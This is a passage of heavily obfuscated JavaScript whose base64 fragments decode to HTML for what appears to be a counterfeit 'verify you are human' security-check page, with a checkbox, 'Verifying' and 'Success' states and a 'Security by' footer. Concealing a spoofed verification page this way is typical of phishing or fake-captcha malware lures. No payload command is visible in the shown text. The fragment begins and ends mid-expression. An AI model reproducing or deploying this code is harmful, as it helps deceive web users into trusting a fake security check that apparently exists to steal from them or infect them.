07)+_0x37a68e(0x180,-0x10b,0x299,-0x5ab)+_0x4e1016(0x4b6,0x735,0x82c,0x108)+_0x37a68e(0x69,-0x449,0x4b4,0x4fd)+_0x37a68e(0x191,0x182,0x424,0x370)+'cm9ib3QuPC'+'9kaXY+PGRp'+_0x4e1016(0x493,0x932,0x941,0x3f4)+_0x37a68e(0xa78,0xb99,0x9da,0xfec)+_0x37a68e(0x272,-0x37,-0x422,-0x4ad)+_0x37a68e(0x675,0x1eb,0x772,0x82e)+'ICYgU2VjdX'+'JpdHkgYnkg'+_0x37a68e(0xb0,-0x5a0,-0x393,0x4ce)+'1odHRwczov'+_0x37a68e(0x74d,0x808,0x15c,0xab1)+_0x37a68e(0x85e,0xa9f,0xdbf,0xc28)+_0x4e1016(0x6d0,0x851,0xa63,0xa3f)+_0x37a68e(0x85e,0xeb4,0x513,0x7d1)+_0x4e1016(0xa46,0xb9f,0x491,0xfac)+_0x37a68e(0xbd7,0x4ce,0x9b3,0x83d)+_0x37a68e(0x666,0xb93,0x776,0x1cb)+_0x4e1016(0xc8d,0xa3c,0x7ec,0x120b)+_0x4e1016(0xedf,0x7ef,0x15a7,0x9a3)+_0x4e1016(0x8f9,0x352,0x772,0xdda)+_0x4e1016(0xcbf,0x13e5,0xeb7,0xb9d)+_0x4e1016(0xf78,0xdf1,0xc69,0x1146)+'PjxoMSBjbG'+'Fzcz0iaDEg'+'em9uZS1uYW'+_0x4e1016(0xc79,0x1293,0x9a3,0xba2)+'Ij48aW1nIG'+_0x37a68e(0x86c,0x202,0xf1a,0x7f8)+_0x37a68e(0x62c,0x6c2,0x160,0x17f)+_0x37a68e(-0x15,-0x404,-0xb7,0x66d)+_0x37a68e(0x15a,-0xa2,0x555,0x185)+_0x37a68e(0x211,-0x4f4,-0x4c8,0x46)+_0x37a68e(0x337,0xc8,-0x3c3,0x6c0)+_0x37a68e(-0xe5,-0x138,0x65,-0x32b)+_0x4e1016(0x55d,0x52,0x128,0x586)+_0x37a68e(0x42e,0x616,0x4da,0xc8)+_0x37a68e(0x559,0x5b,-0x116,0x148)+_0x37a68e(0x52a,-0x1ea,0x9fb,-0x1f7)+'Ym90dG9tIj'+_0x37a68e(0x5f3,0xc27,0x9ea,0x588))+(_0x4e1016(0x10fe,0xd14,0x15d4,0xf2b)+_0x37a68e(0x6ba,0x96a,0x416,0xba4)+'eSBjb21wbG'+_0x37a68e(0x198,0x734,0x3f3,-0x561)+'ZSBhY3Rpb2'+_0x4e1016(0x90c,0xc4e,0x590,0x368)+_0x37a68e(-0x7e,0x4f0,-0x9e,-0x4b2)+_0x37a68e(0x65f,0x369,0x714,0x25c)+_0x4e1016(0x7f7,0xd3f,0xe68,0xa55)+_0x37a68e(0xbe0,0x12ad,0xacf,0xcde)+'dGNoYSBzdH'+_0x37a68e(0x333,0x480,-0x22e,-0x94)+'bGF5Om5vbm'+'U7Ym9yZGVy'+_0x37a68e(0x70e,0x42a,0xdfb,0x7b7)+_0x37a68e(0x5db,-0x145,0x778,0x33f)+_0x4e1016(0x105b,0xcb3,0x11b0,0x9a6)+_0x37a68e(-0x4,0x3f1,0x545,-0x26a)+_0x4e1016(0xf5d,0x137d,0x10a8,0x8c8)+_0x4e1016(0xf45,0x152e,0xece,0x8f5)+_0x37a68e(0xcae,0x12ed,0x1256,0x5ab)+'BjbGFzcz0i'+'bWFpbi13cm'+_0x4e1016(0xa42,0xf22,0x4c6,0xff4)+_0x4e1016(0xd4f,0x930,0xe54,0xa88)+_0x4e1016(0x588,0x6d3,0x8c8,0x217)+_0x4e1016(0x413,-0xd2,0x8e1,-0x1fd)+_0x4e1016(0x106e,0x119e,0x135f,0x13f2)+_0x37a68e(0x7c7,0x4f3,0xa3a,0xa98)+_0x4e1016(0x7f9,0xcc9,0x633,0xd95)+'aXNwbGF5Om'+_0x4e1016(0x717,0x6cb,0x4c9,0xda8)+_0x4e1016(0xad0,0xad0,0xe05,0x4cf)+_0x4e1016(0xde6,0x145a,0x998,0xf38)+_0x37a68e(0x8c6,0xeac,0xfce,0x3a8)+'JpYS1hdG9t'+_0x37a68e(-0x45,0x3c8,0x5fc,-0x34)+_0x37a68e(0x86e,0xe10,0x695,0x331)+_0x37a68e(0x233,-0x14,0x1c5,0x84b)+_0x37a68e(0x18a,-0x58b,0x551,-0x138)+_0x37a68e(0x5ed,0xca9,0x7fc,0x4e3)+_0x4e1016(0x7cb,0xf0,0x469,0x919)+_0x37a68e(0x33,-0x56,-0x6ce,-0x632)+_0x37a68e(0x156,0x1b9,-0x4a7,0x598)+_0x4e1016(0xd98,0x1208,0xe38,0x9bb)+_0x37a68e(-0x6a,-0x76d,-0x1d6,-0x2c5)+_0x4e1016(0xaef,0x11bf,0x1022,0xc25)+_0x4e1016(0x9a6,0xa34,0xd32,0xbdd)+_0x37a68e(0xb6b,0x1097,0x5cc,0x58b)+_0x4e1016(0x7a8,0x314,0x593,0xceb)+'bGF5OmZsZX'+'ggcm9sZT1h'+'bGVydD48bG'+_0x4e1016(0x100d,0x119f,0x13c4,0x11a6)+_0x37a68e(0x503,0x893,0x2ce,0x153)+_0x4e1016(0x37a,-0x15d,0x27d,0x81d)+'IGlkPWNoZW'+_0x37a68e(-0x8a,-0x4da,-0x28a,-0x31c)+'Y2hlY2tib3'+'ggdmFsdWU9'+_0x37a68e(0x470,-0x15d,0x739,0x66e)+_0x37a68e(0x98a,0x5a4,0xb69,0x49b)+_0x37a68e(0xbec,0x84e,0x658,0xf7f)+_0x37a68e(0x4ed,0x79e,0xb43,0x958)+_0x4e1016(0x551,0xbef,0xc1e,0x4d8)+_0x4e1016(0xbc4,0x1054,0xa8d,0xca0)+_0x37a68e(-0x44,0x6e6,0x2e8,-0x185)+_0x4e1016(0xd45,0x813,0xb37,0xd81)+_0x37a68e(0x678,0xc34,0x948,0x401)+_0x37a68e(0x3cc,0x4d4,0x7bc,-0x11d)+_0x37a68e(0xa99,0x6ca,0xc5f,0x1040)+_0x4e1016(0x7f6,0x1c5,0x114,0x7d2)+_0x4e1016(0x6f2,0xd19,0x16f,0x807)+_0x37a68e(0x98a,0x2d5,0xa99,0xad2)+_0x4e1016(0xbb5,0x9ab,0x92c,0x552)+_0x37a68e(0x5aa,-0xe7,0x668,0x778)+'dmVyaWZ5aW'+_0x37a68e(0x7d,-0x309,-0x2fd,0x6bc)+_0x4e1016(0xab5,0x669,0x11ac,0x5f8)+'k6Z3JpZDt2'+_0x37a68e(0x75d,0x291,0xaf3,0x5b0)+'R5OnZpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x4e1016(0x66c,0xc4a,0x578,0xd6d)+_0x37a68e(0xbb3,0x5e0,0xc98,0x103f)+'cj48c3ZnIG'+_0x4e1016(0xf86,0x1370,0xc3c,0xbc6)+_0x37a68e(0x462,-0x22b,0x910,0x7cb)+_0x4e1016(0xe50,0xbe8,0x799,0x10a6)+'IDAgMzAgMz'+_0x4e1016(0xcb5,0x7f8,0x139e,0xfad)+_0x4e1016(0x4b5,0x3af,0x7c,0x922)+_0x37a68e(0x9a9,0xbce,0xa46,0x10cf)+_0x37a68e(0x7ff,0x2d8,0x7bf,0x199)+_0x4e1016(0xc67,0x11b2,0x80a,0xef8)+_0x37a68e(0x390,0x351,-0x75,-0x7f)+_0x37a68e(0xb04,0x7b0,0xfd8,0xeeb)+'MjAwMC9zdm'+'c+PGxpbmUg')+(_0x37a68e(0x2db,0x4f,0x5a6,0x184)+_0x37a68e(0x8a7,0x64f,0xa1a,0x1b1)+_0x37a68e(0x8d9,0x9aa,0x29d,0x812)+_0x4e1016(0x473,0x80f,-0x1c8,0x3b2)+'cz1jaXJjbG'+'U+PC9saW5l'+_0x4e1016(0xe14,0xed6,0xb6d,0xa7a)+_0x37a68e(0x6c5,0xbeb,0x5ec,0x3a3)+_0x37a68e(0xd16,0x935,0xa88,0x11b6)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x37a68e(0x7d2,0x9cf,0xaa9,0xbca)+_0x37a68e(0x40a,0x9a2,0x4b9,0x56d)+'NsYXNzPWNp'+_0x37a68e(0xa7c,0x5c2,0x6ae,0x11a3)+_0x37a68e(0x344,0x9b2,0x116,-0xea)+'InJvdGF0ZS'+_0x4e1016(0x943,0x256,0xf3a,0xd05)+'NDU5IDUuND'+'U0MDUpIj48'+'L2xpbmU+PG'+_0x37a68e(0x53b,0x71e,-0x92,0x343)+'MjguNSB4Mj'+_0x4e1016(0xaa5,0x428,0xf2f,0x736)+_0x4e1016(0x4a4,0x485,0x912,0xcc)+_0x4e1016(0x114b,0x171e,0xb6e,0x1816)+_0x37a68e(0x943,0x28d,0xb3b,0x9fc)+_0x4e1016(0x9db,0xa9e,0xffd,0x3cf)+_0x37a68e(0x322,0x8c2,0x618,0x634)+_0x4e1016(0xcc1,0x1188,0x667,0x664)+_0x4e1016(0x5d9,0x2c6,0xcc9,0xcfb)+'I+PC9saW5l'+'PjxsaW5lIH'+'gxPTI0LjU0'+_0x4e1016(0x118b,0x12e6,0x1446,0x155b)+_0x37a68e(0x90a,0x68b,0x682,0x39e)+_0x4e1016(0x10e2,0x1022,0x1032,0xcd2)+'YgeTI9Mjku'+_0x37a68e(0xb40,0xfa3,0xc2f,0x6ce)+_0x37a68e(0x6f8,0xa59,0x75a,0x655)+_0x37a68e(0x550,-0x159,0xbb6,0x75c)+'Zvcm09InJv'+_0x37a68e(0xbb8,0x67b,0x8b9,0x981)+_0x37a68e(0x260,-0x1e0,-0x3e5,-0xa1)+_0x37a68e(0xb50,0xde0,0xf49,0x746)+_0x37a68e(0x7fd,0x24a,0x6a8,0xd17)+'bmU+PGxpbm'+_0x4e1016(0x732,0xdb4,0xdb1,0x32b)+_0x37a68e(0x200,0x6d1,-0x12d,0xca)+_0x4e1016(0x1140,0x14d4,0x1379,0x16fb)+_0x4e1016(0x6da,0xd46,0x53,0x6b5)+_0x4e1016(0x5b0,0xb5f,0xad2,0x6c6)+'cmNsZSB0cm'+_0x37a68e(0x344,0xa3,-0x391,0x870)+_0x4e1016(0xd5c,0xf8c,0xba0,0x99f)+'gxODAgMTUg'+_0x37a68e(0x66c,0x346,0x712,0xc2d)+_0x37a68e(0x21a,-0x124,0x6eb,-0x4c)+_0x37a68e(0x26c,-0x201,0x57f,0x854)+_0x4e1016(0x663,0x454,0x55b,0x5c3)+_0x4e1016(0x8b1,0x5ff,0x3ac,0x7f5)+'QxIHkxPTI0'+'LjU0NTkgeT'+_0x4e1016(0xd8b,0xaef,0x782,0xbd8)+_0x37a68e(0x4cd,0x8f4,0xa0e,0x974)+_0x37a68e(0x252,0x569,0x941,0x366)+'dHJhbnNmb3'+'JtPSJyb3Rh'+_0x4e1016(0x534,0x5fb,0x5c8,0xba3)+'A1LjQ1NDEg'+_0x4e1016(0xfe1,0xf7b,0x128f,0x10b6)+_0x37a68e(0x68a,0x986,0xc0d,0x2be)+_0x4e1016(0xbec,0x128f,0x74b,0xee0)+_0x4e1016(0x423,-0x2d0,-0x71,0x8ee)+_0x4e1016(0xcdf,0x834,0x8ef,0xd0d)+'kxPTE1IHky'+_0x37a68e(0x934,0x5a7,0x3f6,0x421)+_0x4e1016(0xb6d,0xf44,0x11e3,0xaf9)+_0x4e1016(0x9c5,0xfce,0x4d5,0xf6f)+_0x4e1016(0x720,0x2e2,0x48,0x187)+'dGF0ZSgtOT'+_0x37a68e(0xb89,0x5d6,0xd91,0x10eb)+_0x37a68e(0x4dd,0x706,0x4c,0xa82)+'5lPjxsaW5l'+_0x4e1016(0x9ea,0x4db,0xf7e,0x9c2)+'U0MDggeDI9'+_0x4e1016(0x7ea,0x280,0x4fb,0x3f4)+_0x37a68e(0x60,0x407,-0x4a5,-0x3c6)+_0x4e1016(0xace,0x11e7,0xd28,0x5a5)+'EwLjQ1NDA0'+_0x4e1016(0xe89,0x15aa,0xdcf,0xcac)+_0x37a68e(0xbb2,0x1016,0x7bc,0x7ee)+_0x4e1016(0xe9e,0x83f,0x1087,0xb8a)+'09InJvdGF0'+_0x37a68e(0x805,0x3df,0x1f6,0x2ab)+_0x4e1016(0x598,0x4d,0xb9f,0x663)+_0x4e1016(0x1196,0xf8d,0x120d,0xe06)+_0x37a68e(0x561,-0x190,0x893,0x176)+_0x4e1016(0xa85,0x1167,0xe25,0x55c)+_0x37a68e(0x574,-0x1,0x5ab,0x568))+(_0x37a68e(0xc45,0x11a3,0xe69,0xe59)+_0x37a68e(0xabb,0xbe6,0x10e0,0x542)+_0x37a68e(0x827,0x378,0xce3,0xd7a)+_0x37a68e(0x53a,0xa06,0x2c2,0x8fb)+'ZXJpZnlpbm'+_0x37a68e(0xc17,0xbc4,0x5d2,0x81a)+'ZXJpZnlpbm'+_0x37a68e(0x350,0x800,-0x25e,-0x2b9)+_0x4e1016(0xbba,0xdd7,0x4a8,0xf7d)+_0x37a68e(0x818,0x80b,0xd04,0xc5b)+_0x4e1016(0x887,0x67d,0x483,0xc22)+_0x4e1016(0xcb8,0x12b2,0xfa4,0xf0d)+_0x4e1016(0x436,0x30e,0x870,-0x1ef)+_0x4e1016(0xc57,0xd2a,0x96e,0xe56)+'cnVuIHN0eW'+_0x37a68e(0x4fd,0x601,0x11,0x32a)+_0x4e1016(0xec1,0x1312,0x105f,0x14fc)+_0x4e1016(0xae4,0x915,0x4e8,0xc7c)+_0x37a68e(0x6af,0xa04,0xe2,0x4db)+_0x37a68e(0x9d2,0xb4a,0x95a,0x2ba)+_0x4e1016(0x10b3,0x1050,0xa2c,0xdc9)+_0x4e1016(0x595,0xa6,0x6ec,0x812)+_0x37a68e(0x7ea,0x838,0x1c0,0xbf)+_0x4e1016(0x6b4,0x5a4,0x4dc,0xdc1)+_0x4e1016(0xeec,0x926,0x8be,0xf5f)+_0x37a68e(0x9f0,0xf34,0x64a,0xbc7)+_0x4e1016(0xcd7,0xdf1,0x8b9,0x5e0)+_0x37a68e(0x7e3,0xd78,0xcd6,0x59a)+'ZGJhY2s8L2'+'E+PC9kaXY+'+_0x4e1016(0xe85,0xdaa,0x138b,0x1228)+_0x37a68e(0xa54,0xd25,0xce2,0x532)+_0x37a68e(0x1e,0x216,-0x53e,-0x558)+_0x4e1016(0x115f,0x14a6,0x1431,0x188c)+_0x37a68e(0x875,0x807,0xea9,0x82e)+_0x4e1016(0xf9b,0xb0f,0xbf7,0xc76)+_0x37a68e(0x90b,0xf7f,0x46d,0x9bc)+_0x4e1016(0x445,0x595,0x728,0x70c)+_0x4e1016(0xed8,0x97b,0xc65,0xd04)+'9sZT1hbGVy'+_0x37a68e(0xce8,0x124d,0x636,0xf2e)+_0x37a68e(0x5d,0xdd,-0x261,-0x5ab)+'c3MtcHJlLW'+_0x37a68e(0x137,0x68c,-0x3ce,0x3c6)+'eD0iMCAwID'+_0x37a68e(0x81a,0xf03,0x26a,0x3e5)+_0x4e1016(0x6f7,0x8b1,0x848,0x8b0)+_0x4e1016(0xc95,0xb56,0xc50,0x6db)+'Mj0xNSB5MT'+_0x4e1016(0x5c9,0x627,-0x126,0xa67)+_0x4e1016(0xcfa,0x1348,0x995,0x954)+_0x37a68e(0x859,0xe27,0xd14,0x5ab)+'eDE9MjAuMz'+'AzIHgyPTIz'+'Ljc4NyB5MT'+_0x4e1016(0x8bc,0x70b,0x77e,0xa96)+_0x4e1016(0x9be,0xd93,0xdfa,0x6e0)+_0x37a68e(0x676,0x4e0,0x45,0xc3d)+'PGxpbmUgeD'+_0x37a68e(0x5a,-0x236,0x107,-0x5fd)+_0x37a68e(0xc50,0x5a4,0xff6,0xe6f)+_0x4e1016(0x1170,0x1001,0x1164,0x12ed)+_0x4e1016(0x609,0x7e2,0xb85,0x72f)+'U+PGxpbmUg'+_0x37a68e(0xb66,0xc6f,0x7a9,0xcc8)+'AzIHgyPTIz'+'Ljc4NyB5MT'+_0x4e1016(0xa5e,0xe2a,0x5b6,0x391)+_0x4e1016(0x101a,0xff8,0xdaf,0x121c)+_0x37a68e(0x43a,-0x11,-0x156,0xadc)+'ZT48bGluZS'+_0x4e1016(0xc95,0x1257,0x5ca,0x1092)+'Mj0xNSB5MT'+_0x37a68e(0x1c0,0x52b,0xa9,-0x323)+'PTMwPjwvbG'+'luZT48bGlu'+_0x37a68e(0x92a,0xb0d,0x458,0x547)+'Y5NyB4Mj01'+_0x37a68e(0x1ac,-0x321,-0x225,-0x305)+_0x4e1016(0xa5e,0x590,0x813,0x637)+_0x37a68e(0x2f4,-0x216,-0x1f6,0x564)+_0x4e1016(0x38d,0x29e,-0x1ab,-0x12c)+_0x4e1016(0xbec,0x6a7,0x1209,0xb55)+_0x37a68e(-0x2c,-0x6e4,0x550,-0x4cb)+_0x4e1016(0x5be,0x8d9,-0x9b,0xc0b)+_0x37a68e(0xcfb,0xdbe,0x74a,0x113a)+_0x4e1016(0x609,0xd2,0xaf8,0x3af)+'U+PGxpbmUg'+'eDE9OS42OT'+_0x4e1016(0x850,0x12b,0x95e,0x834)+'MDMgeTE9OS'+'42OTcgeTI9'+'NS4zMDM+PC'+_0x4e1016(0x60e,0x4bf,0xd32,0xce0)+_0x37a68e(0xd0f,0xaae,0x911,0xa5d)+'48c3ZnIGlk'+_0x4e1016(0x7e7,0xe5c,0x1b9,0xb6e)+_0x4e1016(0x5ba,-0x12f,0xe8,0x996)+_0x4e1016(0x84c,0x760,0xefd,0x73a)+_0x37a68e(0x5c0,-0x62,0xb8d,0x857))+(_0x37a68e(0xb37,0xc34,0x6b7,0x5de)+_0x37a68e(0xcf9,0xdf1,0xa91,0x1421)+'ZSBzdHlsZT'+_0x37a68e(-0x30,0x36c,-0x565,-0x653)+_0x37a68e(0x9c6,0xe8d,0x3a8,0x65b)+_0x4e1016(0xafd,0xf03,0xd1d,0xa67)+_0x4e1016(0xb26,0x96e,0xadb,0x1068)+'NjZXNzLWNp'+_0x37a68e(0xa9a,0x10c6,0x7af,0x618)+_0x37a68e(0x78,0x657,0x1b,0x594)+_0x37a68e(0xa57,0xf82,0xafb,0xe8a)+_0x37a68e(0x30f,0x65a,0x7c9,0x213)+_0x37a68e(0x274,0x5b1,0x63a,-0x284)+'Q9bTEzLDI2'+_0x4e1016(0xdf4,0x1212,0x7c8,0xd37)+_0x37a68e(0x24e,0x645,0x3af,0x3aa)+'MTggY2xhc3'+_0x4e1016(0x105f,0x940,0x144e,0xb81)+_0x4e1016(0x43c,-0x253,0x36,0x5c4)+_0x37a68e(0x641,0x55d,0x416,0x1c7)+_0x37a68e(-0xa3,-0x52f,-0x2f6,-0x38e)+_0x37a68e(-0xeb,-0x70,-0x7c5,-0x31d)+'dD5TdWNjZX'+_0x37a68e(0x637,0x6c6,0x1bb,-0x5)+_0x37a68e(0x258,0x38a,-0x2e,-0x30)+_0x4e1016(0x101b,0x16c3,0x1206,0x1235)+_0x37a68e(0x3ad,0x31a,0x66e,-0x35)+_0x4e1016(0x1028,0x1508,0xa95,0x140e)+'ciBpZD1mYW'+'lsIHN0eWxl'+_0x4e1016(0xab5,0x5d4,0x7bc,0xf20)+_0x4e1016(0xfaf,0x1072,0x995,0x12c9)+_0x4e1016(0x5b7,0x1d8,0x6da,0x465)+_0x37a68e(0x14f,-0x233,0x333,-0x400)+'aWQ9ZmFpbC'+_0x4e1016(0xb6e,0x597,0x8db,0xf84)+_0x37a68e(0x75,-0x69c,0x26f,0xe9)+_0x4e1016(0xd4d,0x76c,0x1258,0x684)+'cmlhLWhpZG'+_0x37a68e(0xa1,0x46c,0x107,-0x313)+_0x37a68e(0x6a6,0x8f5,0x2ae,0x21e)+_0x37a68e(0x9ad,0xf37,0xed9,0x5ea)+_0x37a68e(0xc26,0xa7b,0x6e8,0xcf0)+_0x4e1016(0xcc7,0xc4f,0x10c3,0x124d)+'cmUtY2lyY2'+_0x37a68e(0xc65,0xbb1,0x138e,0x11ad)+'IGN5PTE1IH'+'I9MTUgZmls'+_0x37a68e(0xb1c,0x7fa,0x104a,0x5ae)+_0x37a68e(0x30f,-0x2f6,-0x36e,-0xad)+_0x4e1016(0x6e9,0x4e1,0xb75,0x3fb)+_0x37a68e(0x2e4,-0x40c,-0x3e3,-0xa0)+_0x4e1016(0xba9,0xcb6,0x1075,0xf43)+_0x37a68e(0x3ac,-0x176,0x69d,-0x15c)+_0x37a68e(0xc21,0x752,0x781,0x6fc)+_0x4e1016(0x847,0x30a,0x2e8,0xa13)+_0x37a68e(0x77c,0x7a1,0x5a9,0xbe0)+_0x4e1016(0x8da,0x2b8,0x4d0,0x479)+_0x37a68e(0xbb9,0x69c,0x8fd,0x80a)+_0x4e1016(0x354,0x8d,0x534,0x9b3)+_0x37a68e(0x7b,0x4f6,0x578,-0x4d1)+'M2QzE1LjE4'+_0x4e1016(0xfa7,0xbba,0xb24,0xde8)+_0x37a68e(0x79c,0xe54,0xe2e,0xc5c)+_0x37a68e(0x9eb,0x959,0x2d1,0x46a)+_0x4e1016(0xddc,0x1093,0xd8a,0x1489)+'ODk3NiAxOS'+_0x37a68e(0xccc,0x13ea,0x614,0x1208)+'LjIxMDMgMT'+'kuOTEwNSAx'+'Ni4zNjY2ID'+'IwLjI5Mjcg'+'MTYuMzY2Ni'+_0x37a68e(0x631,0xa9b,-0xb2,0x773)+'QzE2LjM2Nj'+_0x37a68e(0x58,0x71b,0x701,-0x12a)+_0x37a68e(0x429,0x9ad,0xdd,0x78e)+_0x4e1016(0xefc,0x1139,0x14e8,0xdb8)+_0x37a68e(0xcf3,0x13a2,0xf53,0x1097)+'k3NiAyMS44'+'OTQ0QzE1Lj'+_0x37a68e(0x254,0x48f,0x715,0x462)+_0x37a68e(0x37c,0x8cc,-0x2bc,0x5f0)+'4xODUzIDIy'+_0x37a68e(0x9b2,0xea6,0xdfd,0x862)+_0x37a68e(-0x3a,-0x62f,-0x2b5,0x4ef)+_0x4e1016(0xe06,0xa22,0x14fe,0x1350)+_0x4e1016(0xc71,0x880,0x120e,0xfcc)+_0x4e1016(0xed5,0x15e2,0xf57,0xef5)+_0x37a68e(0x3bf,0x676,-0x270,0x4d9)+_0x37a68e(0x2a7,-0xf1,-0x94,0x6de)+_0x37a68e(0xa4d,0x3f9,0x74c,0xb02)+_0x4e1016(0xbe5,0x538,0xd7e,0xdfa)+_0x4e1016(0xfee,0x1677,0x1033,0x9b2)+_0x4e1016(0xd4a,0xa5e,0xab9,0x1193)+_0x4e1016(0xefb,0x1229,0x1604,0x11b5)+_0x4e1016(0xa55,0xe29,0xb7c,0x5ce)+_0x37a68e(0x571,0xd3,0x1cd,0xb78)+'ODNDMTMgMj'+'AuMjk5NyAx')+('My4xNTI5ID'+_0x37a68e(0xba8,0xf33,0x5b8,0xfa7)+_0x4e1016(0xd2c,0x1400,0x134f,0x8ac)+_0x4e1016(0x920,0x361,0x512,0x270)+'MTMuNzcxMy'+_0x37a68e(0x6c9,0xb48,0x113,0x3b2)+_0x37a68e(0x268,-0xde,0x83b,-0x1)+'ggMTkuMTYz'+_0x4e1016(0x6b9,0xc9a,0xdf,0xc04)+_0x4e1016(0xd42,0x631,0x108f,0x7f4)+_0x4e1016(0x600,0x914,0x7c7,0xc6c)+_0x37a68e(0x852,0xace,0xb93,0x3e5)+'cmUtY3Jvc3'+'M+PC9wYXRo'+_0x37a68e(0x610,0x193,0x82a,0x884)+_0x4e1016(0x106e,0xa9f,0x156c,0x15bb)+_0x37a68e(0x94d,0x88e,0xfa0,0x92e)+'1tc2c+PHNw'+_0x4e1016(0x4b1,0x1bf,0x901,0x537)+_0x37a68e(0x61f,0x95b,0xa44,0x1d5)+_0x37a68e(0x8,0x131,-0x24e,0x14f)+_0x4e1016(0x6d8,0x807,0x297,0x9a4)+_0x4e1016(0xadd,0xc6c,0xf2b,0x9a7)+_0x4e1016(0x102b,0x165a,0x1647,0x113d)+_0x4e1016(0xd68,0x9e5,0xa09,0xfb2)+'BpZD1oYXZp'+_0x37a68e(0x9f3,0x516,0xa68,0x98c)+_0x37a68e(0x8b5,0xc12,0x6fd,0x7b1)+_0x4e1016(0x352,0x6f,-0x324,-0x99)+_0x4e1016(0x10e3,0x14af,0x1700,0x1684)+_0x4e1016(0x34d,0x74e,0x86,0x41d)+_0x4e1016(0xf53,0x14fc,0x838,0x951)+_0x4e1016(0x7b0,0x277,0x388,0x9c7)+'88L3NwYW4+'+_0x37a68e(0xb0,-0x52c,-0x2ba,-0x54f)+_0x4e1016(0xc0b,0x50d,0x12f4,0xa6f)+_0x37a68e(0x492,-0x1fa,0x93,0x635)+_0x37a68e(0xb6e,0xcec,0x9d7,0x86f)+'bGluaz5TZW'+'5kIEZlZWRi'+_0x4e1016(0xaa4,0xe77,0x62b,0x8be)+_0x37a68e(0x920,0xf76,0x4d6,0xa80)+'ZGl2PjwvZG'+_0x4e1016(0x45b,-0x2cd,0x802,-0x1d7)+_0x37a68e(0x91b,0x6b1,0xa4d,0xc78)+_0x37a68e(0xa2,0x6ee,-0x5d,0x626)+'bmVyIGlkPW'+_0x4e1016(0xdf9,0xdc0,0xc40,0xf15)+_0x37a68e(0xce3,0x8ca,0x108d,0x760)+_0x37a68e(0x67,-0x32d,0x695,0x37d)+_0x37a68e(0x2ff,0x49,0x6de,0x827)+_0x4e1016(0x881,0x547,0x6b5,0x165)+_0x4e1016(0x119a,0x10ba,0x15a4,0xb37)+_0x37a68e(0x36f,0x5f4,0x6c0,-0x49)+_0x37a68e(0xca1,0x1112,0xe23,0xb8d)+_0x4e1016(0x1110,0x12cf,0xa68,0xb35)+_0x37a68e(0x125,-0x13b,-0x5c5,-0x3f3)+_0x37a68e(0x267,0x884,0x5be,-0x493)+_0x37a68e(0x7cc,0x103,0x4a7,0x1d2)+_0x37a68e(0x8b,-0x2bf,0x279,0x484)+_0x37a68e(0x612,0xa52,0xd1c,0xaba)+_0x37a68e(0x36f,0x573,0x9c,0xd3)+_0x4e1016(0x8a9,0xe00,0x1f2,0xf36)+_0x4e1016(0xe90,0x7ef,0x809,0x14e9)+_0x4e1016(0xea2,0x124a,0xed8,0xdf6)+_0x37a68e(0x3a4,0x8a3,0xa42,0x385)+_0x37a68e(0x87f,0x8b3,0xf2d,0x4ab)+_0x4e1016(0xb80,0xf24,0x69c,0xad4)+_0x4e1016(0xaf5,0x68d,0xd33,0x84f)+_0x4e1016(0x3ac,0x8b7,0x4a2,0x48a)+_0x4e1016(0x37b,0x148,0x26c,0x98f)+'4yNDM4IDIz'+_0x4e1016(0x8bf,0x976,0xb6f,0xe9c)+'AuOTA4OCAy'+_0x37a68e(0x1c,0x313,0x1e4,0x52)+_0x37a68e(0x95f,0x4bc,0x263,0xa69)+_0x4e1016(0x69d,0x645,0x22e,0x7bc)+_0x4e1016(0xd33,0xf39,0x780,0xd8b)+_0x4e1016(0x9c9,0x387,0xaa8,0x79e)+_0x37a68e(0x32a,0x985,0xff,-0x34e)+_0x4e1016(0xc6c,0xbd2,0xc98,0x78f)+'N2Zz48ZGl2'+_0x37a68e(0x1a7,-0x1a8,-0x390,0x5be)+'lyeS1tc2c+'+_0x37a68e(0x467,0x4c9,-0x14c,0x7a6)+_0x4e1016(0x10d7,0x1679,0xa42,0x1489)+_0x37a68e(0x3d4,0xab3,0x875,0xa7)+_0x4e1016(0xb8a,0x125d,0x9f0,0xad2)+_0x4e1016(0x88a,0xd80,0x43e,0x3df)+_0x37a68e(0xa44,0x764,0xba2,0xb92)+_0x4e1016(0x36b,0x6ea,0x51c,-0x331)+_0x37a68e(0x9b6,0x806,0x946,0xbe1)+_0x4e1016(0xf05,0x1399,0xd4d,0xc3b)+_0x4e1016(0x5e1,0x8d2,0x385,0x506)+'I3JlZnJlc2'+_0x37a68e(0x167,0x49d,-0x4fa,0x230)+_0x37a68e(0x1d6,-0x335,-0x373,0x678)+_0x4e1016(0x966,0xc04,0xd3d,0xd44)+_0x37a68e(0xbd9,0x128c,0xc54,0x895)+_0x37a68e(0x63e,-0x65,0xfa,-0x9e))+(_0x37a68e(-0x85,-0x3e,0x529,0x2f1)+'Rpdj48ZGl2'+_0x37a68e(0xa14,0xdd6,0xb71,0xe92)+'NiLWNvbnRh'+_0x4e1016(0x74f,0x4f4,0xa68,0x983)+_0x4e1016(0x814,0x2db,0xeea,0xa97)+_0x37a68e(0x7b3,0xe72,0x480,0x3f0)+'Rpc3BsYXk6'+_0x4e1016(0x3ea,-0x2e6,0x578,0x8f7)+_0x37a68e(0x7e9,0xa68,0x731,0x7fc)+_0x4e1016(0x6f1,0x7ed,0xb91,0x135)+_0x4e1016(0xe98,0x156d,0x15b6,0x1013)+_0x4e1016(0x7e2,0x2c3,0xa4f,0x288)+_0x4e1016(0x5d7,-0x15,0xe2,0x753)+'MCAzMCAzMC'+_0x37a68e(0xb3e,0x894,0x118d,0xfbc)+_0x4e1016(0xe24,0x1197,0x1236,0x834)+_0x4e1016(0x734,0x8a0,0x9a,0x220)+_0x4e1016(0xf23,0xae9,0xe08,0x100c)+_0x4e1016(0x900,0x320,0xa3a,0x616)+_0x4e1016(0x93b,0x250,0xb11,0x6d2)+_0x4e1016(0xfa0,0xd38,0xb4c,0x13a6)+_0x37a68e(0xa51,0xe43,0xc87,0xe91)+'0xNT48L2Np'+_0x37a68e(0x69d,0x373,0x3ba,0xa12)+_0x4e1016(0x9ed,0x93b,0x3ca,0xb56)+_0x37a68e(0xc9c,0xb18,0x1388,0x60a)+_0x4e1016(0x795,0x2f7,0xda4,0x446)+_0x4e1016(0xdb6,0x75d,0xa9d,0x1376)+_0x4e1016(0x497,0xae,0x1ed,0x9f6)+_0x4e1016(0xabe,0x898,0x100a,0x11b3)+'IwLjkwODgg'+_0x37a68e(0x29e,-0x291,-0x149,0x300)+_0x4e1016(0x109d,0x145e,0x107e,0x160c)+_0x37a68e(0x62,-0x459,0x3a5,0x90)+'dWNloiY2xh'+_0x4e1016